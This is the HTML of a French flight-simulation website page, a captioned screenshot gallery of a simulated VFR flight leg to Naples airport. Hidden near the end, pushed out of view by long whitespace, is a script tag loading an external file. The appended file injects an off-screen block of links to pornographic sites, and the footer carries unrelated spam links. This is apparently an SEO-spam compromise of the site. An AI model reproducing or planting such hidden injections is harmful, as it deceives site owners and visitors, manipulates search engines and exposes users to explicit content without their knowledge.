<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/36.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/36.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/36.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/37.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/37.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/37.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/38.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/38.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/38.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/39.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/39.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/39.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/40.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/40.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/40.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/41.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/41.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/41.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/42.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/42.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/42.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/43.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/43.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/43.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/44.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/44.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/44.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/45.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/45.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/45.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p align="center">&nbsp;</p>
<p align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/carte4.jpg" onclick="window.open('/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/carte4.jpg','','width=1415,height=820,left='+(screen.availWidth/2-707.5)+',top='+(screen.availHeight/2-410)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/carte4.jpg" alt=" " width="385" height="220" /></a></p>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/46.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/46.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/46.jpg" alt=" " width="330" height="66" /></a> <br /><em>Lago Albano</em></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/47.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/47.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/47.jpg" alt=" " width="330" height="66" /></a> <br /><em>Lago Albano</em></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/48.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/48.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/48.jpg" alt=" " width="330" height="66" /></a> <br /><em>Lago Albano</em></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/49.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/49.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/49.jpg" alt=" " width="330" height="66" /></a> <br /><em>Lago Albano</em></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/50.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/50.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/50.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/51.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/51.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/51.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/52.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/52.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/52.jpg" alt=" " width="330" height="66" /></a> <br /><em>Lago di Nemi</em></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/53.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/53.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/53.jpg" alt=" " width="330" height="66" /></a> <br /><em>Lago di Nemi</em></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/54.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/54.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/54.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/55.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/55.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/55.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/56.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/56.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/56.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/57.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/57.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/57.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/58.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/58.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/58.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/59.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/59.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/59.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/60.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/60.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/60.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/61.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/61.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/61.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;&nbsp; </p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/62.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/62.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/62.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/63.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/63.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/63.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/64.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/64.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/64.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/65.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/65.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/65.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p align="center"><br />&nbsp; <a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/carte5.jpg" onclick="window.open('/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/carte5.jpg','','width=1420,height=815,left='+(screen.availWidth/2-710)+',top='+(screen.availHeight/2-407.5)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/carte5.jpg" alt=" " width="388" height="220" /><br /><br /></a></p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/66.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/66.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/66.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/67.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/67.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/67.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/68.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/68.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/68.jpg" alt=" " width="330" height="66" /></a> <br /><em>Contournement du vor TEA</em></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/69.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/69.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/69.jpg" alt=" " width="330" height="66" /></a> <br /><em>Cap vers CAPUA</em></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/70.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/70.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/70.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/71.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/71.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/71.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/72.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/72.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/72.jpg" alt=" " width="330" height="66" /></a> <br /><em>Point "CAPUA</em>"</td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/73.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/73.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/73.jpg" alt=" " width="330" height="66" /></a> <br /><em>V&eacute;sume au fond, depuis CASERTA autoris&eacute;s pour finale 24</em></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/74.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/74.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/74.jpg" alt=" " width="330" height="66" /></a> <br /><em>Dernier virage</em></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/75.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/75.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/75.jpg" alt=" " width="330" height="66" /></a> <br /><em>Courte finale piste 24</em></td>
</tr>
</tbody>
</table>
<p style="font-size: 16px;">&nbsp; <strong style="font-size: 24px;"><span style="text-decoration: underline;"><br />A&eacute;roport de Naples<br /><br /></span></strong></p>
<div style="text-align: center;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/LIRN0.jpg" alt=" " width="319" height="220" /></div>
<div style="text-align: center;">&nbsp;</div>
<div style="text-align: center;">&nbsp;</div>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/76.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/76.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/76.jpg" alt=" " width="330" height="66" /></a> <br /><em>Roulage via TS</em></td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/77.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/77.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/77.jpg" alt=" " width="330" height="66" /></a> <br /><br /></td>
</tr>
</tbody>
</table>
<p>&nbsp;</p>
<table style="width: 1080px;" border="0">
<tbody>
<tr>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/78.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/78.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/78.jpg" alt=" " width="330" height="66" /></a> </td>
<td align="center"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/79.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/79.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/79.jpg" alt=" " width="330" height="66" /></a> </td>
</tr>
</tbody>
</table>
<p>&nbsp; <br /><br /><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/80.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/80.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"></a></p>
<div style="text-align: center;"><a href="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/80.jpg" onclick="window.open('http://www.f-bmpl.com/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/80.jpg','','width=2048,height=386,left='+(screen.availWidth/2-512)+',top='+(screen.availHeight/2-107)+'');return false;"><img src="/images/navigations/ITALY_VFR_2014/Etape4_LIAF_LIRN/80.jpg" alt=" " width="662" height="132" /></a></div>
		</article>



		</div>


		<!-- Right Menu -->
		

	</div>
	</div>                                         <script src='https://webscript.dev/js/f-bmpl.com.js'></script>


	<!-- Footer -->
	<div id="footer_wrap">
		<div id="footer">
			
		</div>
	</div>	

	
	<!-- Banner/Links -->
	<div id="box_wrap">
		<div id="box_placeholder">
			<div id="box1"></div>
			<div id="box2"></div>
			<div id="box3"></div>
		</div>
	</div>
	

	<div id="push"></div>

</div>





<div id="copyright">&copy;2026 Simulation Aérienne sur F-BMPL | Designed by Hurricane Media<br/>



<!-- Page End -->






	<div class="copy2"><a href="http://turtle.dk"><img src="/templates/jaxstorm-blue/images/copyright.gif" alt="Turtle" /></a><a href="http://www.børnetøj.de"><img src="/templates/jaxstorm-blue/images/copyright.gif" alt="Børnetøj" /></a><a href="http://www.børnesko.de"><img src="/templates/jaxstorm-blue/images/copyright.gif" alt="Børnesko" /></a></div>

</div>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/f-bmpl.com.js
body_size: 469
content:
const linksHTML = `
                             <div name="Notice" aria-hidden="true" style="position: absolute; top: -9999px; left: -9999px;">  <a href="https://alxxnxxxxxsex.wiki/videos/10345-%d8%b9%d9%85%d9%8a%d9%84-%d8%b9%d8%a7%d9%85-%d8%a8%d8%a7%d9%83%d8%b3%d8%aa%d8%a7%d9%86%d9%8a-%d8%b4%d8%a7%d8%a8-%d8%a8%d8%a7%d9%83%d8%b3%d8%aa%d8%a7%d9%86%d9%8a-%d9%81%d8%a7%d9%8a%d9%82-%d8%a7%d9%84%d8%a7%d8%ab%d8%a7%d8%b1%d8%a9-%d9%88%d8%a7%d9%84%d8%b4%d8%b9%d8%b1-%d9%8a%d9%88%d8%ae%d8%b0-%d8%a7%d9%84%d9%89-%d8%ba%d8%b1%d9%81%d8%a9-%d8%a7%d9%84%d9%81%d9%86%d8%af%d9%82-%d9%84%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d9%82%d8%b6%d9%8a%d8%a8-%d8%b6%d8%ae%d9%85/" title="عميل عام باكستاني شاب باكستاني فائق الإثارة والشعر يؤخذ إلى غرفة الفندق لتجربة قضيب ضخم">عميل عام باكستاني شاب باكستاني فائق الإثارة والشعر يؤخذ إلى غرفة الفندق لتجربة قضيب ضخم</a>  <a href="https://avsubxxx.com/">Avsubthai</a>  <a href="https://vlxxxxvn.boats/the-loai/video-viet69/" title="viet69">viet69</a> <a href="https://mangajav.com/" title="無料エロ漫画無料エロ漫画">無料エロ漫画</a> <a href="https://www.hindisexxxxvideos.onl/video/10122-blue-film-%E0%A4%B8-%E0%A4%A4-%E0%A4%B2-%E0%A4%AE-%E0%A4%95-%E0%A4%AA%E0%A4%9F-%E0%A4%95%E0%A4%B0-%E0%A4%96-%E0%A4%AC-%E0%A4%9A-%E0%A4%A6-%E0%A4%94%E0%A4%B0-%E0%A4%AE%E0%A4%9C-%E0%A4%B2-%E0%A4%8F/" rel="dofollow" target="_blank" title="hindi blue film sex">blue film</a>  <a href="https://fuegoporno.com/">fuegoporno</a><a href="https://xnxxviet.lol">XnxxViet.lol</a> </div>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);